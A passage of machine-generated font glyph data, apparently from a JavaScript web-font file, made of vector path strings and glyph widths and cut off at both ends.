,-11","w":228},{"d":"166,-90v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33xm176,-90v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37","w":194},{"d":"7,-234r14,-28r4,-0r-0,123r-5,-0r0,-109r-1,1v-1,2,-2,5,-4,8r-3,7xm2,2r98,-277r10,3r-97,278xm115,-2r0,-48r-68,0r74,-98r0,146r-6,0xm119,-135r-15,20r-17,21v-3,6,-3,6,-7,10v-3,5,-4,5,-7,10v-3,4,-3,4,-7,9v-4,5,-4,5,-8,10r57,-0r0,-82","w":167},{"d":"52,-220r41,-51r37,51r-8,8r-29,-41v0,1,-2,1,-2,1v0,0,-1,1,-1,2r-15,19v0,0,-8,9,-15,18xm176,-94v0,14,-2,27,-7,39v-5,12,-11,22,-19,31v-8,9,-18,17,-29,22v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37r0,-94r10,0r0,94v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-2,31,-7v10,-5,19,-11,26,-19v7,-8,13,-17,17,-28v4,-11,7,-23,7,-35r10,0xm207,5v-6,0,-11,-1,-16,-3v-5,-2,-9,-5,-13,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-10,-3,-15r0,-151r10,0r0,151v0,4,1,8,3,11v2,3,4,5,7,8v3,3,5,5,9,6v4,1,8,3,12,3r0,10"},{"d":"69,-264v-7,0,-12,3,-17,7v-5,4,-8,9,-11,16v-3,7,-5,14,-7,22v-2,8,-2,16,-3,24v-1,7,-3,14,-4,21v-1,7,-3,14,-6,20v-3,6,-6,10,-10,14v-4,4,-9,6,-15,6r0,-11v7,0,12,2,16,6v4,4,8,9,11,16v3,7,5,14,6,23v1,9,3,17,4,26v1,9,2,18,4,27v2,9,3,17,6,24v3,7,7,13,11,18v4,5,9,7,15,7r0,11v-9,0,-15,-3,-21,-8v-6,-5,-10,-12,-13,-20v-3,-8,-6,-17,-8,-27v-2,-10,-4,-20,-5,-30r-3,-22v0,0,-3,-14,-5,-20v-2,-6,-5,-11,-8,-15v-3,-4,-6,-5,-10,-5r0,-11v4,0,7,-1,10,-4v3,-3,5,-7,7,-12v2,-5,3,-11,4,-17v1,-6,2,-13,3,-19v1,-9,2,-18,4,-27v2,-9,5,-17,8,-25v3,-8,8,-14,14,-19v6,-5,13,-7,23,-7r0,11","w":96},{"d":"5,-130r57,0r0,-55r11,0r0,55r53,0r0,11r-53,0r0,55r-11,0r0,-55r-57,0r0,-11","w":150},{"d":"55,-3r-13,26r5,0v4,0,8,0,12,1v4,1,8,3,12,5v4,2,7,5,9,9v2,4,4,9,4,15v0,9,-4,15,-10,18v-6,3,-14,5,-23,5v-6,0,-12,-1,-18,-2v-6,-1,-11,-2,-16,-3v-6,-1,-12,-3,-18,-5r4,-11v6,2,11,4,17,5v5,1,9,2,15,3v6,1,11,2,16,2v6,0,11,-1,15,-3v4,-2,7,-4,7,-9v0,-4,0,-8,-2,-10v-2,-2,-4,-4,-7,-5v-3,-1,-5,-3,-8,-3v-3,0,-6,-1,-9,-1v-1,0,-3,1,-6,1v-3,0,-5,1,-8,1v-3,0,-6,1,-9,1r21,-44","w":119},{"d":"49,-146r9,0r0,1v-3,0,-4,2,-4,5r0,1r1,22v0,3,2,4,2,4v0,0,1,2,3,2r0,0r-13,0r0,0v1,0,2,-1,3,-2v1,-1,1,-2,1,-3r0,-1r-2,-23r-12,29r-1,0r-12,-29r-2,22r0,1v0,3,2,5,5,6r0,0r-12,0r0,0v1,0,3,-1,4,-2v0,0,1,-2,1,-5r2,-24v-1,-1,-2,-3,-4,-3r0,-1r9,0r11,28xm85,-111r0,0v2,0,2,-1,2,-2r0,-2r-3,-10r-11,0r-3,7v0,1,-1,2,-1,3r0,1v0,0,1,3,3,3r0,0r-9,0r0,0v2,0,3,-2,3,-2v1,-1,1,-2,2,-4r10,-29r4,0r10,30v1,2,1,4,2,4v1,1,2,1,3,1r0,0r-12,0xm73,-127r10,0r-5,-15xm148,-146r0,1v-1,0,-3,1,-4,2v0,0,-1,1,-1,2v0,1,-2,2,-2,3r-10,28r-1,0r-9,-26r-10,26r-1,0r-11,-29r0,-2v0,0,-1,-2,-1,-2r-1,-1r-1,0v0,0,-1,-1,-2,-1r0,-1r13,0r0,1v-2,0,-4,1,-4,2r1,2r0,1r8,22r8,-21r-1,-2v0,-1,-1,-2,-2,-3v-1,0,-2,-1,-3,-1r0,-1r13,0r0,1v-2,0,-4,1,-4,2v0,0,0,1,1,3r8,22r8,-20r0,-4v0,-2,-1,-3,-3,-3r0,-1r11,0xm177,-145r0,-1r11,0r0,1v-2,0,-3,0,-4,1v-1,1,-1,3,-1,5r0,28r-1,0r-25,-30r0,25v0,2,0,3,1,3v0,1,2,2,4,2r0,0r-11,0r0,0v1,0,2,-1,3,-2v1,-1,2,-2,2,-4r0,-21v0,-2,-1,-4,-2,-5v-1,-1,-2,-2,-4,-2r0,-1r9,0r22,28r0,-21v0,-2,0,-4,-1,-5v0,-1,-1,-1,-3,-1xm211,-147r1,0r0,9r-1,0v0,-3,-1,-4,-2,-5v-1,-1,-4,-2,-6,-2v-2,0,-3,0,-4,1v-1,1,-2,3,-2,4v0,1,0,3,1,4v1,1,3,3,7,5v4,2,6,5,7,6v1,1,2,3,2,5v0,2,-1,6,-3,8v-2,2,-5,3,-7,3v-2,0,-4,-1,-6,-2r-1,0r0,0r-1,0v-1,0,-1,0,-1,1r-1,0r0,-10r1,0v0,3,0,6,2,7v2,2,4,2,6,2v2,0,3,-1,5,-2v1,-1,2,-2,2,-4v0,-1,0,-3,-1,-4v-1,-1,-3,-3,-7,-5v-3,-2,-4,-3,-5,-4v-1,-1,-3,-3,-3,-4r0,-2r0,-2v0,-3,1,-5,3,-6v1,-2,3,-3,6,-3r3,0v0,0,1,1,2,1v1,0,2,1,2,1r1,0r0,-2xm225,-115v1,0,1,0,2,1v0,0,1,1,1,2v0,1,-1,2,-1,2v-1,1,-1,1,-2,1v-1,0,-1,0,-2,-1v0,0,-1,-1,-1,-2v0,-1,1,-2,1,-2v1,-1,1,-1,2,-1xm269,-147r0,11r-1,0v-1,-3,-2,-6,-4,-7v-2,-2,-5,-2,-8,-2v-4,0,-7,1,-9,4v-2,3,-4,6,-4,11v0,6,2,10,4,13v2,3,6,5,10,5v6,0,9,-3,12,-8r1,1v-1,3,-3,5,-6,7v-2,2,-5,3,-9,3v-3,0,-6,-1,-9,-3v-3,-1,-5,-3,-6,-6v-1,-2,-2,-5,-2,-9v0,-6,2,-11,5,-14v4,-4,8,-6,13,-6r3,0v1,0,3,1,4,1v1,0,2,1,2,1r1,0v1,0,1,-1,2,-2r1,0xm276,-128v0,-5,1,-9,5,-13v3,-3,8,-6,14,-6v6,0,10,3,13,6v4,4,6,8,6,13v0,5,-2,9,-6,13v-4,4,-8,6,-14,6v-5,0,-9,-2,-13,-6v-4,-4,-5,-8,-5,-13xm281,-128v0,5,2,8,4,12v2,3,5,5,9,5v5,0,8,-2,10,-5v3,-3,4,-7,4,-12v0,-6,-1,-10,-3,-13v-3,-3,-6,-4,-10,-4v-4,0,-8,1,-10,4v-3,3,-4,8,-4,13xm353,-146r8,0r0,1v-3,0,-4,2,-4,5r0,1r2,22v0,2,0,3,1,4v0,0,1,2,3,2r0,0r-12,0r0,0v1,0,2,-1,3,-2r0,-3r0,-1r-2,-23r-12,29r-1,0r-12,-29r-2,22r0,1v0,3,2,5,5,6r0,0r-11,0r0,0v1,0,3,-1,3,-2v0,0,1,-2,1,-5r2,-24v-1,-1,-2,-3,-4,-3r0,-1r9,0r11,28xm40,-191r0,1r-3,0r0,3r0,6r-1,0r-2,0r-4,0v-4,0,-7,-1,-9,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-4,1,-6v1,-2,3,-4,5,-5v2,-1,4,-1,6,-1r4,0r2,1v0,0,1,0,1,-1r1,0r0,6r-1,0v0,-2,-1,-3,-2,-4v-2,-1,-3,-2,-5,-2v-2,0,-4,1,-6,3v-1,2,-2,5,-2,8v0,3,0,6,2,8v2,2,4,3,7,3v3,0,4,-1,4,-2r0,-2v0,-1,-1,-3,-1,-4r-2,0r-1,0r0,-1r10,0xm57,-195r1,0r0,5r-1,0v0,-1,-1,-2,-1,-2r-2,0r-6,0r0,8r0,1v0,0,1,1,2,1r4,0v2,0,3,-1,3,-1r1,0r0,-1v0,0,1,0,1,-1r1,0r-1,4r-17,0r0,-1v1,0,2,-1,2,-1v0,0,1,-1,1,-2r0,-15v0,-1,-1,-3,-1,-3r-2,0r0,-1r17,0r0,4r-1,0v-1,-1,-1,-1,-1,-2v0,0,-2,-1,-3,-1r-6,0r0,10r6,0v1,0,2,-1,2,-1v0,0,0,1,1,-1xm77,-203r-3,0r0,18v0,2,1,2,1,2v0,0,0,1,1,1r0,1r-8,0r0,-1v1,0,3,-1,3,-1r0,-2r0,-18r-3,0v-1,0,-3,1,-4,1v-1,1,-1,1,-1,2r-1,0r0,-5r1,0v1,0,3,1,4,1r11,0v1,0,3,-1,4,-1r1,0r0,5r-1,0v0,-1,-1,-2,-1,-2v-1,0,-3,-1,-4,-1xm106,-192r-6,0r0,7r0,2v0,0,2,1,3,1r0,1r-9,0r0,-1v1,0,2,-1,2,-1v0,-1,1,-1,1,-2r0,-15r0,-1r-1,-2r-2,0r0,-1r16,0r0,4r-1,0v0,-1,-1,-2,-1,-2v0,0,-1,-1,-2,-1r-6,0r0,10r6,0v1,0,2,-1,2,-1r0,-2r1,0r0,6r-1,0v0,-2,0,-2,-2,-2xm131,-186r0,-14v0,-1,-1,-3,-1,-3r-2,0r0,-1r8,0r0,1r-2,0r0,3r0,15r0,2v0,0,1,1,2,1r0,1r-5,0r0,-3v-2,2,-5,3,-8,3v-2,0,-5,-1,-6,-2v-1,-1,-2,-4,-2,-6r0,-11r0,-3r-2,0r0,-1r8,0r0,1r-2,0v0,0,-1,2,-1,3r0,12v0,2,1,3,2,4v1,1,2,2,4,2v3,0,6,-2,7,-4xm157,-186r1,0r-2,5r-16,0r0,-1v1,0,1,-1,1,-1v0,0,1,-1,1,-3r0,-14v0,-1,-1,-3,-1,-3r-1,0r0,-1r8,0r0,1r-2,0v0,0,-1,2,-1,3r0,16v0,1,1,1,1,1v0,0,1,1,2,1r5,0v1,0,2,-1,3,-1r0,-1v0,0,1,-1,1,-2xm177,-186r1,0r-2,5r-16,0r0,-1v1,0,2,-1,2,-1r0,-3r0,-14r0,-3r-2,0r0,-1r8,0r0,1r-2,0v0,1,-1,2,-1,3r0,16v0,1,1,1,1,1v0,0,1,1,2,1r4,0v1,0,3,-1,3,-1v0,0,1,-1,2,-3xm200,-192r-6,0r0,7r0,2v1,0,3,1,3,1r0,1r-9,0r0,-1v1,0,2,-1,2,-1v0,0,1,-1,1,-2r0,-15v0,-1,-1,-3,-1,-3r-2,0r0,-1r16,0r0,4r0,0v0,-1,-1,-2,-1,-2v0,0,-2,-1,-3,-1r-6,0r0,10r6,0r2,-1v0,0,1,-1,1,-2r0,0r0,6r0,0v0,-2,-2,-2,-3,-2xm208,-193v0,-3,1,-6,3,-8v2,-2,5,-3,9,-3v3,0,6,1,9,3v2,2,3,5,3,8v0,3,-1,6,-3,9v-3,2,-6,3,-9,3v-4,0,-7,-1,-9,-3v-2,-2,-3,-6,-3,-9xm211,-193v0,4,1,6,2,8v2,2,4,4,7,4v3,0,5,-2,6,-4v2,-2,3,-5,3,-8v0,-4,-1,-6,-3,-8v-1,-2,-3,-3,-6,-3v-2,0,-5,1,-7,3v-1,2,-2,5,-2,8xm253,-203r0,-1r7,0r0,1r-3,0r0,3r0,19r-1,0r-16,-20r0,16r0,2v0,0,2,1,3,1r0,1r-7,0r0,-1v1,0,2,-1,2,-1v0,0,1,-1,1,-3r0,-13v0,-1,-1,-2,-1,-3v-1,-1,-2,-1,-3,-1r0,-1r6,0r15,18r0,-13v0,-1,-1,-3,-1,-4r-2,0xm278,-203r-4,0r0,18r0,1r0,1v0,0,1,1,2,1r0,1r-8,0r0,-1v1,0,2,-1,2,-1v0,-1,1,-1,1,-2r0,-18r-4,0v-1,0,-2,1,-3,1v-1,1,-1,1,-1,2r-1,0r0,-5r1,0v1,0,2,1,3,1r12,0v1,0,3,-1,4,-1r1,0r0,5r-1,0v0,-1,-1,-2,-1,-2v-1,0,-2,-1,-3,-1xm305,-181r0,-1v1,0,2,0,2,-1r-1,-1r-2,-6r-7,0r-2,4r0,3v0,0,1,1,2,1r0,1r-6,0r0,-1v1,0,2,-1,2,-1r1,-2r6,-19r3,0r7,19v0,1,1,3,1,3r1,0r0,1r-7,0xm297,-192r7,0r-3,-10xm332,-203r0,-1r7,0r0,1r-2,0v0,0,-1,2,-1,3r0,19r-1,0r-16,-20r0,16v0,1,1,2,1,2v0,0,1,1,2,1r0,1r-7,0r0,-1v1,0,2,-1,2,-1v0,-1,1,-2,1,-3r0,-13v0,-1,0,-2,-1,-3v0,-1,-2,-1,-3,-1r0,-1r6,0r15,18r0,-13v0,-1,-1,-3,-1,-4r-2,0xm342,-181r0,-1v1,0,1,-1,1,-1v0,-1,1,-1,1,-2r0,-15v0,-1,-1,-2,-1,-3r-1,0r0,-1r10,0v4,0,7,1,9,3v2,2,4,6,4,9v0,4,-1,6,-3,8v-2,2,-6,3,-10,3r-10,0xm351,-203r-4,0r0,17v0,1,1,2,1,3v0,0,1,1,2,1r2,0v3,0,5,-1,7,-3v1,-2,2,-4,2,-7v0,-4,0,-6,-2,-8v-2,-2,-5,-3,-8,-3xm33,-172r0,5r-1,0v-1,-2,-1,-2,-2,-3v-1,-1,-3,-1,-4,-1v-2,0,-4,1,-5,2v-1,2,-2,4,-2,6v0,3,2,4,3,6v1,2,3,3,5,3v3,0,5,-1,6,-4r0,0v-1,1,-2,3,-3,4v-1,1,-2,1,-4,1v-2,0,-4,0,-5,-1r-3,-3v0,0,-1,-3,-1,-5v0,-3,0,-5,2,-7v2,-2,4,-3,7,-3r4,0v0,0,1,1,1,1r1,-1r1,0xm36,-163v0,-3,1,-5,3,-7v2,-2,4,-2,7,-2v3,0,5,0,7,2v2,2,3,4,3,7v0,3,-1,5,-3,7v-2,2,-4,3,-7,3v-3,0,-5,-1,-7,-3v-2,-2,-3,-4,-3,-7xm39,-163v0,3,1,5,2,7v1,2,3,2,5,2v2,0,4,0,5,-2v1,-2,2,-4,2,-6v0,-3,-1,-5,-2,-7v-1,-1,-3,-2,-5,-2v-2,0,-4,1,-5,2v-1,2,-2,4,-2,6xm76,-172r5,0r0,1v-1,0,-3,0,-3,2r0,1r2,11r0,3v0,0,1,-1,2,0r0,1r-7,0r0,-1v1,-1,2,0,2,0r0,-2r0,-1r-1,-11r-6,15r-1,0r-6,-15r-1,11r0,0v0,1,0,3,2,3r0,1r-5,0r0,-1v1,0,1,-1,1,-1v0,0,1,-1,1,-2r1,-13v-1,0,-1,-1,-2,-1r0,-1r4,0r6,15xm101,-172r4,0r0,1v-1,0,-2,0,-2,2r0,1r1,11r1,1r0,2r0,0r2,0r0,1r-7,0r0,-1v1,-1,2,0,2,0r0,-2r0,-1r-1,-11r-6,15r-1,0r-6,-15r-1,11r0,0v0,2,0,3,2,3r0,1r-5,0r0,-1r0,0r1,-1r1,-1r0,-1r1,-13v-1,0,-1,-1,-2,-1r0,-1r4,0r6,15xm120,-165r1,0r0,5r-1,0v-1,-1,0,-2,0,-2r-2,0r-5,0r0,6r0,2r1,0r4,0r2,0r1,-1v0,0,1,-1,1,-2r1,0r-1,4r-14,0r0,-1r2,0v0,0,1,-2,1,-3r0,-11v0,-1,-1,-3,-1,-3r-2,0r0,-1r14,0r0,3r-1,0r0,-1v0,0,-2,-1,-3,-1r-5,0r0,8r5,0r2,0r0,-2xm131,-162r-1,0r0,5r0,3r2,0r0,1r-7,0r0,-1r2,0r0,-3r0,-11r0,-3r-2,0r0,-1r7,0v2,0,4,1,5,2v1,1,2,2,2,3v0,2,-2,4,-4,5r1,0r0,1r2,1v0,1,0,1,1,2v1,2,2,3,2,3r1,1r1,0r0,1r-4,0v0,0,-2,-1,-2,-2v0,-1,-1,-1,-1,-2v-1,-2,-3,-4,-3,-4v-1,-1,-1,-1,-2,-1xm131,-171r-1,0r0,8r2,0v1,0,2,0,3,-1v1,-1,1,-2,1,-3v0,-1,0,-2,-1,-3v-1,-1,-3,-1,-4,-1xm161,-172r0,5r0,0v0,-2,-2,-2,-3,-3v-1,-1,-3,-1,-4,-1v-2,0,-4,1,-5,2v-1,1,-1,3,-1,6v0,3,1,5,2,6v1,2,3,3,5,3v3,0,5,-1,6,-4r1,0v-1,1,-2,3,-3,4v-1,1,-3,1,-5,1v-2,0,-4,0,-5,-1r-3,-3v0,0,-1,-3,-1,-5v0,-3,1,-5,3,-7v2,-2,3,-3,6,-3r4,0r1,1r2,-1r0,0xm170,-172r0,1r-2,0r0,3r0,11r0,3r2,0r0,1r-7,0r0,-1r2,0v0,0,1,-2,1,-3r0,-11v0,-1,-1,-3,-1,-3r-2,0r0,-1r7,0xm183,-153r0,-1v1,0,2,0,2,-1r-1,-1r-1,-5r-6,0r-1,4v0,1,-1,2,-1,2v0,1,0,1,1,1r0,1r-4,0r0,-1r1,0r1,0v0,0,1,-2,1,-3r5,-15r1,0r6,16v0,1,1,2,1,2r1,0r0,1r-6,0xm177,-162r6,0r-3,-8xm206,-157r0,0r-1,4r-13,0r0,-1r1,0r1,-2r0,-1r0,-11r0,-2r-1,-1r-1,0r0,-1r6,0r0,1r-1,0v0,0,-1,2,-1,3r0,12v0,1,1,1,1,1v0,0,0,1,1,1r4,0v1,0,2,-1,2,-1v0,0,2,-1,2,-2xm229,-157r0,0r-1,4r-13,0r0,-1r1,0v0,-1,1,-2,1,-3r0,-11r0,-2r0,-1r-2,0r0,-1r6,0r0,1r-1,0v0,0,-1,2,-1,3r0,12v0,1,1,1,1,1v0,0,0,1,1,1r4,0v1,0,3,-1,3,-1v0,0,1,-1,1,-2xm237,-172r0,1r-2,0r0,3r0,11r0,3r2,0r0,1r-7,0r0,-1r2,0r0,-2r1,-1r0,-11r-1,-2r0,-1r-2,0r0,-1r7,0xm256,-172r0,5r0,0v0,-2,-2,-2,-3,-3v-1,-1,-3,-1,-4,-1v-2,0,-4,1,-5,2v-1,2,-1,4,-1,6v0,3,1,4,2,6v1,2,3,3,5,3v3,0,5,-1,6,-4r1,0v-1,1,-2,3,-3,4v-1,1,-3,1,-5,1v-1,0,-4,0,-5,-1r-3,-3v0,0,-1,-3,-1,-5v0,-3,1,-5,3,-7v2,-2,3,-3,6,-3r4,0r2,1r1,-1r0,0xm270,-165r1,0r0,5r-1,0r0,-2r-2,0r-4,0r0,6r0,2r1,0r3,0r2,0r1,-1v0,0,2,-1,2,-2r0,0r-1,4r-13,0r0,-1r2,0r0,-3r0,-11r0,-3r-2,0r0,-1r13,0r0,3r0,0r-1,-1v0,0,-1,-1,-2,-1r-5,0r0,8r5,0r1,0r0,-1r0,-1xm289,-171r0,-1r5,0r0,1r-2,0r0,1r0,2r0,15r-1,0r-13,-16r0,13v0,1,1,2,1,2r2,0r0,1r-6,0r0,-1r2,0v0,-1,1,-2,1,-3r0,-11v0,-1,-1,-2,-1,-2v0,0,-1,-1,-2,-1r0,-1r4,0r12,15r0,-11r0,-3r-2,0xm306,-172r1,0r0,4r-1,0v0,-1,0,-2,-1,-3r-3,0r-2,0v0,0,-1,1,-1,2v0,1,1,2,1,2v0,0,1,2,3,3v2,1,3,2,4,3v0,0,1,2,1,3v0,1,-1,3,-2,4v-1,1,-2,1,-3,1v-1,0,-2,-1,-3,-1r-2,0r0,1r-1,0r0,-5r1,0v0,1,0,2,1,3v1,1,2,1,3,1r3,0v1,-1,1,-2,1,-3v0,0,-1,-1,-1,-2v-1,-1,0,-1,-3,-3v-1,0,-2,-1,-2,-1r-1,-1v0,0,-1,-1,-1,-2r0,0r-1,-1v0,-1,1,-3,2,-4v1,-1,1,-1,3,-1r3,0r0,0r1,1r0,0r0,-1r0,0xm322,-165r0,0r0,5r0,0v-1,-1,-1,-2,-1,-2r-2,0r-4,0r0,6r0,2r1,0r3,0r2,0v1,0,2,-1,2,-1v0,0,1,-1,1,-2r0,0r-1,4r-13,0r0,-1r2,0r0,-3r0,-11r0,-3r-2,0r0,-1r13,0r0,3r0,0v0,-1,-1,-1,-1,-1v0,0,-1,-1,-2,-1r-5,0r0,8r5,0r1,0v0,0,0,-1,1,-2xm342,-153r0,-1v1,0,2,0,2,-1r-1,-1r-1,-5r-6,0r-1,4v0,1,-1,2,-1,2v0,1,1,1,2,1r0,1r-5,0r0,-1v1,-1,1,0,1,0v1,0,2,-2,2,-3r5,-15r2,0r5,16v0,1,1,2,1,2r1,0r0,1r-6,0xm336,-162r6,0r-3,-8xm360,-171r-3,0r0,14r0,3r2,0r0,1r-7,0r0,-1r2,0r0,-2r1,-1r0,-14r-3,0v-1,0,-3,1,-3,1v-1,0,-1,1,-1,2r-1,0r0,-4r1,0r3,0r9,0r3,0r1,0r0,4r0,0v-1,-1,-1,-1,-1,-2v-1,0,-2,-1,-3,-1xm209,-35v-4,0,-8,1,-11,2v-3,1,-7,2,-10,2v-5,1,-6,1,-11,2v-4,1,-7,2,-12,2r-3,0r-4,0v0,0,-3,-1,-4,-1v-1,0,-3,0,-4,-1v-1,-1,-2,-2,-2,-3r0,-4v0,-1,2,-3,3,-4v1,0,1,-1,2,-1v1,0,2,-1,3,-1v4,-1,7,-1,11,0v4,0,9,1,14,2v7,2,7,2,15,4v8,2,7,2,16,4v3,0,7,1,10,2v3,1,6,1,9,1r6,0v0,0,3,-1,5,-2v1,-1,3,-2,4,-4v1,-1,0,-4,0,-6v0,-2,-1,-4,-3,-5v-2,-1,-3,-3,-5,-3v-4,-1,-8,0,-13,0v-4,0,-9,0,-13,1v-4,1,-8,2,-13,3v-7,1,-7,2,-14,3v-5,1,-10,1,-15,2v-3,0,-4,1,-7,1v-3,0,-5,1,-8,1r-8,0v-2,0,-2,-1,-4,-1v-1,0,-3,-1,-4,-1v-1,0,-2,-1,-3,-2v-1,-1,-2,-3,-2,-4v0,-3,0,-5,2,-8v2,-2,4,-3,7,-4r4,0r5,0v6,0,11,1,18,3r10,2v3,1,6,1,9,2v9,3,10,3,20,6v7,2,13,4,20,5v2,0,4,1,6,1r5,0v4,0,9,1,12,0v2,0,4,-1,5,-2v2,-1,2,-3,3,-5v1,-2,1,-4,1,-6v0,-2,-1,-3,-2,-5v-1,-2,-3,-3,-5,-4v-2,-1,-4,-1,-6,-1v-2,0,-4,-1,-6,-1r-5,0v-4,0,-9,0,-13,1v-4,1,-8,1,-12,2v-8,1,-17,3,-26,5v-9,2,-17,4,-26,5r-7,0v0,0,-5,1,-7,1v-5,0,-10,1,-14,0v-1,0,-2,-1,-3,-1v-1,0,-2,-1,-3,-1v-2,-1,-4,-3,-5,-5v-1,-2,-1,-4,-1,-7v0,-3,2,-5,3,-6v2,-2,4,-3,6,-4v2,-1,5,-2,7,-2v6,0,11,1,16,2v5,1,9,2,14,3v8,2,7,2,15,4v8,2,8,3,16,5v8,2,7,1,15,4v8,2,8,3,16,5v5,1,10,2,16,3v6,1,11,1,17,1v3,0,7,-1,9,-2v3,-2,4,-4,5,-7v1,-3,2,-5,1,-8v0,-3,-2,-6,-5,-7v-2,-2,-5,-3,-8,-4r-5,0v0,0,-2,-1,-4,-1v-4,0,-8,1,-12,1v-4,0,-7,1,-11,1v-4,0,-7,0,-11,1v-4,1,-8,1,-12,2v-11,2,-10,3,-21,5v-7,1,-15,3,-22,4v-5,1,-6,0,-11,1r-10,2r-11,0r-11,0v-3,0,-6,-2,-9,-3v-3,-2,-5,-5,-6,-8v-1,-3,0,-7,1,-10v1,-3,3,-6,6,-7v1,-1,3,-2,5,-2r5,0r5,0r5,0v3,0,7,1,10,2v3,1,7,1,10,2v6,1,13,3,19,5v9,3,9,2,18,5r18,6r18,6v6,2,12,3,18,4v6,1,12,3,18,3v3,0,6,1,9,1v3,0,5,-1,8,-2v1,0,4,-1,5,-2r3,-3v2,-2,3,-5,3,-8r0,-4v0,0,-1,-4,-1,-5v-1,-3,-3,-5,-5,-6v-3,-2,-5,-3,-8,-3r-8,-2v-6,0,-11,-1,-17,0v-6,1,-11,1,-16,2v-11,1,-22,4,-32,6r-30,6v-10,2,-19,3,-29,4v-5,1,-9,2,-14,2r-14,0v-2,0,-5,-1,-7,-1v-2,0,-4,0,-6,-1r-6,-3v0,0,-3,-3,-4,-5v-1,-4,-1,-9,0,-13v1,-4,4,-8,8,-10v2,-1,4,-1,6,-1v2,0,4,-1,6,-1r6,0v2,0,4,1,6,1v4,0,8,0,12,1r12,3v0,0,7,2,11,3v4,1,7,3,11,4v22,7,22,6,42,13v13,4,26,8,38,11v6,2,12,3,19,4v3,0,6,1,9,1v3,0,6,-1,9,-1v3,0,6,-1,8,-2v3,-2,5,-3,6,-5v1,-3,3,-5,3,-8v0,-3,1,-7,0,-9v0,-2,-2,-5,-4,-7v-2,-2,-4,-3,-6,-4v-2,-1,-5,-3,-7,-3r-7,0v-5,0,-10,-1,-14,-1v-4,0,-9,1,-13,1r-24,3r-21,4v0,0,-10,2,-19,4v-9,2,-8,2,-16,3v-10,2,-19,3,-27,4v-8,1,-14,3,-20,3v-6,0,-10,1,-14,1v-4,0,-7,-1,-10,-1v-3,0,-4,-1,-6,-1v-2,0,-4,-1,-5,-1v-4,-1,-7,-2,-9,-4v-1,-1,-1,-2,-2,-3v-1,-1,-2,-3,-2,-4v-1,-2,-1,-4,-1,-5v0,-1,-1,-2,-1,-2r0,0r0,1r0,1r0,2r0,4v0,0,1,2,2,3v1,1,2,3,3,4v2,2,5,4,9,5v1,0,4,0,7,1v3,1,7,1,12,1v5,0,10,0,17,-1v7,-1,13,-2,22,-3v9,-1,19,-3,30,-5r37,-7r21,-4v7,-1,16,-2,24,-2v4,0,8,-1,12,-1v4,0,9,0,14,1v2,0,4,1,6,2r6,3v0,0,3,4,4,6v1,2,2,5,2,7v0,2,0,5,-1,7v-1,2,-2,4,-4,6v-2,2,-5,3,-7,4v-2,1,-4,1,-7,1v-5,0,-11,1,-16,0v-5,-1,-10,-2,-16,-3v-11,-3,-23,-6,-35,-10v-17,-6,-17,-5,-36,-11v-9,-3,-9,-3,-19,-6r-20,-6v-3,-1,-6,-1,-10,-2v-4,-1,-7,-2,-11,-2r-6,0r-5,0v-4,0,-8,2,-11,3v-4,1,-6,4,-8,8v-2,4,-3,7,-2,11v0,2,1,3,2,5v1,2,2,4,4,5v2,1,4,1,6,2v2,1,3,2,5,2v4,0,9,1,13,1v4,0,8,-1,12,-1v4,0,8,0,12,-1v4,-1,8,-1,12,-2v8,-1,17,-2,26,-4r26,-6v4,-1,9,-1,13,-2v4,-1,9,-2,14,-2r14,-2r14,0r7,0v2,0,5,1,7,2v2,0,4,2,6,3v2,1,3,3,4,5v1,2,2,4,2,7v0,1,-1,3,-1,4v0,1,-1,2,-1,3v-1,3,-3,5,-5,6v-2,1,-3,1,-6,2v-2,0,-5,1,-8,1r-8,0v-2,0,-4,-1,-7,-1v-3,0,-5,-2,-8,-2v-7,-2,-6,-2,-14,-4v-5,-1,-11,-2,-16,-4r-30,-10v-10,-3,-21,-6,-32,-9v-3,0,-5,0,-8,-1v-3,-1,-5,-2,-8,-2v-3,0,-6,-1,-9,-1v-3,0,-5,1,-8,1v-3,0,-7,1,-9,2v-2,1,-4,3,-6,6v0,1,-1,2,-1,4r0,5v0,3,1,6,3,8v2,2,5,3,8,4v1,0,3,1,4,1v1,0,3,1,5,1r8,0v0,0,6,-1,9,-1v6,0,12,-1,18,-2v6,-1,12,-3,18,-4v9,-2,10,-1,19,-3v9,-2,9,-1,18,-3v5,-1,4,-1,9,-2v5,-1,5,0,10,-1v3,0,6,-1,9,-1r10,0v0,0,7,0,10,1v2,1,2,0,4,1v1,0,3,2,4,3v2,2,4,4,4,8v0,1,-1,3,-1,5v0,2,0,3,-1,4r-3,3v0,0,-4,2,-5,2v-3,1,-6,1,-9,1v-3,0,-6,-1,-9,-1v-4,-1,-5,0,-9,-1v-6,-1,-11,-2,-17,-4v-8,-2,-8,-2,-17,-5v-6,-2,-12,-3,-17,-5v-8,-2,-8,-2,-16,-5v-6,-1,-11,-3,-16,-4v-5,-1,-10,-2,-16,-2r-5,0r-4,0v-2,1,-1,1,-3,2v-1,0,-3,1,-4,2v-2,1,-3,4,-4,7r0,4r0,3v1,3,3,5,6,6v2,1,4,2,7,2v3,0,6,1,8,1v2,0,4,-1,7,-1v5,0,10,0,15,-1r15,-3v14,-3,14,-2,28,-5v9,-2,18,-3,27,-4v5,-1,9,-1,13,0v2,0,5,0,7,1v2,1,4,2,5,3v1,2,2,4,2,6v0,2,1,4,0,6v-1,2,-2,4,-4,5v-1,0,-2,1,-3,1v-1,0